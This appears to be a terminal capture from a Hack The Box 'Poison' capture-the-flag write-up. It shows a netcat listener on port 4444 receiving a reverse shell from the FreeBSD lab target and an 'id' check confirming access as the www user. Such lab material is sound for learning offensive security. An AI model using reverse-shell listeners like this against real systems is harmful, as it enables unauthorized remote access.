 ┌──(root㉿kali)-[~/htb/poison/exploits]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.84] 43665
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017
 2:16AM  up  4:07, 0 users, load averages: 0.47, 0.36, 0.33
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)